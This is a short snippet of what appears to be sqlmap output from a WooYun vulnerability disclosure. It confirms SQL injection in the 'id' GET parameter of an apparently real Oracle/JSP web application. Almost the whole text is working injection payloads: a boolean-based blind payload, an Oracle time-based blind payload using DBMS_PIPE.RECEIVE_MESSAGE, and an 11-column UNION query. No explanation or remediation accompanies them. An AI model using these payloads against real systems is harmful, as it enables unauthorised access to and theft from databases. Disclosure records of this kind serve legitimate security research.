 quests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=7b8ddebd6fa44ad4a95796521d32cbd0' AND 7584=7584 AND 'lRXy'='lRXy
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=7b8ddebd6fa44ad4a95796521d32cbd0' AND 5401=DBMS_PIPE.RECEIVE_MES
SAGE(CHR(88)||CHR(103)||CHR(102)||CHR(82),5) AND 'oRiv'='oRiv
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: id=7b8ddebd6fa44ad4a95796521d32cbd0' UNION ALL SELECT NULL,NULL,NUL
L,NULL,NULL,NULL,CHR(113)||CHR(118)||CHR(122)||CHR(106)||CHR(113)||CHR(112)||CHR
(66)||CHR(110)||CHR(122)||CHR(106)||CHR(88)||CHR(116)||CHR(118)||CHR(113)||CHR(7
0)||CHR(113)||CHR(112)||CHR(120)||CHR(106)||CHR(113),NULL,NULL,NULL,NULL FROM DU
AL--
---
[10:40:18] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org